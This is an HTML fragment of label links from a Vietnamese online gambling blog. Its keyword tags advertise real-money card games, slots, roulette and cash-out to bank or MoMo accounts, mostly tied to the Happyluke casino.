<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20online%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Đánh bài online rút tiền mặt thật qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C3%A1nh%20b%C3%A0i%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Đánh bài trực tuyến
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/%C4%90%C4%83ng%20k%C3%BD%20m%E1%BB%9Bi%20t%E1%BA%B7ng%20150%25%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20khi%20ch%C6%A1i%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20baccarat'>
game baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Baccarat%20online'>
Game bài Baccarat online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c'>
game bài cược
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Andar%20Bahar%20Online'>
game bài cược Andar Bahar Online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20baccarat%20long%20don'>
game bài cược baccarat long don
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20online'>
game bài cược online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20c%C6%B0%E1%BB%A3c%20Poker%20Hold%E2%80%99em'>
game bài cược Poker Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20thuong%20tien%20mat%20nhieu%20nhat'>
game bai doi thuong tien mat nhieu nhat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20bai%20doi%20tien%20that'>
game bai doi tien that
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
game bài đổi thưởng nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài đổi thưởng qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20qua%20ng%C3%A2n%20h%C3%A0ng%20ti%E1%BB%87n%20l%E1%BB%A3i%20nh%E1%BA%A5t'>
Game bài đổi thưởng qua ngân hàng tiện lợi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20th%E1%BA%BB%20c%C3%A0o'>
game bài đổi thưởng thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20m%E1%BA%B7t%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
game bài đổi thưởng tiền mặt nhiều nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20xu%20qui%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game bài đổi thưởng xu qui tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20qua%20th%E1%BA%BB%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game bài đổi tiền qua thẻ atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài đổi tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20v%E1%BB%81%20atm'>
game bài đổi tiền về atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
game bài kiếm tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt.'>
game bài kiếm tiền thật.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london'>
game bài london
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Game bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20online%20mobile%20%3E%3E%3E%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20l%E1%BB%9Bn...'>
Game bài online mobile &gt;&gt;&gt; rút tiền mặt lớn...
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20b%C3%A0i%20Poker%20Texas%20Hold%E2%80%99Em'>
Game bài Poker Texas Hold&#8217;Em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
game bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20v%E1%BB%81%20momo'>
game bài rút tiền mặt thật về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game bài rút tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game bài rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20casino'>
game casino
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Mega%20Wheel%20live'>
Game cược quay thưởng Mega Wheel live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20c%C6%B0%E1%BB%A3c%20quay%20th%C6%B0%E1%BB%9Fng%20Treasure%20Island'>
Game cược quay thưởng Treasure Island
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20danh%20bai%20doi%20the%20cao%20dien%20thoai'>
game danh bai doi the cao dien thoai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o'>
game đánh bài đổi thẻ cào
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thẻ cào điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đánh bài đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Andar%20Bahar'>
Game đánh bài đổi thưởng Andar Bahar
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Baccarat'>
Game đánh bài đổi thưởng Baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Blackjack%20-%20X%C3%AC%20d%C3%A1ch'>
Game đánh bài đổi thưởng Blackjack - Xì dách
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ch%C6%A1i%203%20c%C3%A2y'>
Game đánh bài đổi thưởng chơi 3 cây
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Ng%C6%B0u%20Ng%C6%B0u%20%C4%90%E1%BA%A9u%20Ng%C6%B0u'>
Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Pok%20Deng'>
Game đánh bài đổi thưởng Pok Deng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Poker'>
Game đánh bài đổi thưởng Poker
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20R%E1%BB%93ng%20H%E1%BB%95%20-%20Dragon%20Tiger'>
Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng'>
game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20tr%C3%AAn%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i'>
game đánh bài đổi thưởng trên điện thoại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20ti%E1%BB%81n%20th%E1%BA%ADt%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t.'>
Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t'>
game đánh bài rút tiền mặt
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Game đánh bài rút tiền mặt thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20v%E1%BB%81%20momo%20atm%20uy%20t%C3%ADn%20nh%E1%BA%A5t%20n%C4%83m'>
Game đánh bài rút tiền mặt về momo atm uy tín nhất năm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
game đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20th%C6%B0%C6%A1ng%20qua%20ng%C3%A2n%20h%C3%A0ng'>
game đổi thương qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20Roulette%20Live'>
Game đổi thưởng Roulette Live
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20n%E1%BA%A1p%20ti%E1%BB%81n%20qua%20ng%C3%A2n%20h%C3%A0ng'>
Game đổi thưởng rút nạp tiền qua ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20T%C3%A0i%20X%E1%BB%89u%20-%20Sicbo'>
Game đổi thưởng Tài Xỉu - Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20atm'>
game đổi tiền atm
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20ng%C3%A2n%20h%C3%A0ng'>
game đổi tiền ngân hàng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20t%E1%BB%AB%20bitcoin%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20k%E1%BB%B9%20thu%E1%BA%ADt%20s%E1%BB%91.'>
Game đổi tiền từ bitcoin điện tử kỹ thuật số.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn'>
game nổ hũ đổi tiền mặt uy tín
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20r%C3%BAt%20ti%E1%BB%81n%20v%E1%BB%81%20momo'>
game rút tiền về momo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20b%C3%A0i%20online%20ki%E1%BA%BFm%20nhi%E1%BB%81u%20ti%E1%BB%81n%20th%E1%BA%ADt%20nh%E1%BA%A5t%20cu%E1%BB%91i%20n%C4%83m%20nay'>
game slot bài online kiếm nhiều tiền thật nhất cuối năm nay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slot%20online'>
game slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20slots'>
game slots
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20table%20khuyen%20mai'>
Game table khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/game%20t%C3%A0i%20x%E1%BB%89u%20online'>
game tài xỉu online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Game%20tr%C3%B2%20ch%C6%A1i%20Football%20Studio%20Dice'>
Game trò chơi Football Studio Dice
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/gates%20of%20olympus'>
gates of olympus
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20MICROGAMING%20BONANZA'>
GIẢI ĐẤU MICROGAMING BONANZA
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20TH%C3%81NG%20M%C6%AF%E1%BB%9CI'>
GIẢI ĐẤU THÁNG MƯỜI
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/GI%E1%BA%A2I%20%C4%90%E1%BA%A4U%20YGGDRASIL-%20H%C3%80NH%20TR%C3%8CNH%20MAY%20M%E1%BA%AEN'>
GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN'>
gửi tiền chơi casino online tại VN
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/HO%C3%80N%20TI%E1%BB%80N%20C%C6%AF%E1%BB%A2C%20THUA%20%C4%90%E1%BA%BEN%205'>
HOÀN TIỀN CƯỢC THUA ĐẾN 5
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Hold%E2%80%99em'>
Hold&#8217;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/holdem%20manila'>
holdem manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20c%C3%A1ch%20n%E1%BA%A1p%20ti%E1%BB%81n%20b%E1%BA%B1ng%20th%E1%BA%BB%20c%C3%A0o%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%20ch%C6%A1i%20game%20happyluke%20online'>
hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/h%C6%B0%E1%BB%9Bng%20d%E1%BA%ABn%20r%C3%BAt%20ti%E1%BB%81n%20c%C3%B3%20%C4%91%C6%B0%E1%BB%A3c%20t%E1%BA%A1i%20happyluke'>
hướng dẫn rút tiền có được tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Jackpots%20slot%20online'>
Jackpots slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Keno%20online'>
Keno online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/keno%20reno'>
keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/K%E1%BA%BFt%20Qu%E1%BA%A3%20R%C3%BAt%20Th%C4%83m%20May%20M%E1%BA%AFn%20Gi%C3%A0nh%20Chuy%E1%BA%BFn%20Du%20L%E1%BB%8Bch%20Boracay'>
Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Khuyến mại
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i%20Happyluke'>
Khuyến mại Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/khuy%E1%BA%BFn%20m%C3%A3i%20l%E1%BB%9Bn%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20%C4%91%E1%BA%B7c%20bi%E1%BB%87t%20th%C3%A1ng%2001'>
khuyến mãi lớn giải thưởng đặc biệt tháng 01
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/KHUY%E1%BA%BEN%20M%E1%BA%A0I%20SI%C3%8AU%20KH%E1%BB%A6NG%20GAME%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20TH%E1%BA%ACT'>
KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ki%E1%BA%BFm%20ti%E1%BB%81n%20online'>
Kiếm tiền online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ki%E1%BA%BFm%20vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20bu%E1%BB%95i%20t%E1%BB%91i'>
kiếm việc làm thêm buổi tối
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Li%C3%AAn%20h%E1%BB%87%20h%E1%BB%97%20tr%E1%BB%A3%20%C4%91%C3%A1nh%20b%C3%A0i%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Liên hệ hỗ trợ đánh bài online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/live%20games'>
live games
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/L%E1%BB%8CT%20TOP%20%C4%90%E1%BA%A6U%20GAME%20B%C3%80I%20ONLINE%20%C4%90%E1%BB%94I%20TI%E1%BB%80N%20TH%E1%BA%ACT%20NHI%E1%BB%80U%20NH%E1%BA%A4T%20TRONG%20N%C4%82M'>
LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/lucky%207'>
lucky 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/nh%E1%BA%ADn%20ti%E1%BB%81n%20ho%C3%A0n%20tr%E1%BA%A3%20h%C3%A0ng%20tu%E1%BA%A7n%20v%E1%BB%9Bi%20casino%20Happyluke'>
nhận tiền hoàn trả hàng tuần với casino Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/no%20hu%20vip'>
no hu vip
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9'>
nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%2099'>
nổ hũ 99
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/N%E1%BB%95%20h%C5%A9%20r%C3%BAt%20ti%E1%BB%81n'>
Nổ hũ rút tiền
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/n%E1%BB%95%20h%C5%A9%20vip%20club%20online'>
nổ hũ vip club online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20hold%27em'>
poker hold&#39;em
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20holdem%20paris'>
poker holdem paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20manila'>
poker manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/poker%20paris'>
poker paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20h%C5%A9%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay hũ đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Quay%20slot%20%C4%91%E1%BB%95i%20xu%20l%E1%BA%A5y%20ti%E1%BB%81n%20m%E1%BA%B7t.'>
Quay slot đổi xu lấy tiền mặt.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online'>
quay slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20slot%20online%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt'>
quay slot online ăn tiền thật
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20s%E1%BB%91%20keno%20reno'>
quay số keno reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng'>
quay xèng đổi thưởng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%C3%A8ng%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng.'>
quay xèng đổi thưởng.
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/quay%20x%E1%BB%95%20s%E1%BB%91'>
quay xổ số
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Regetry%20Happyluke'>
Regetry Happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/rock%20paper%20scissors'>
rock paper scissors
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20beijing'>
Roulette beijing
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20macau'>
roulette macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20manila'>
roulette manila
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Roulette%20online'>
Roulette online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
</a>
</li>
<li>
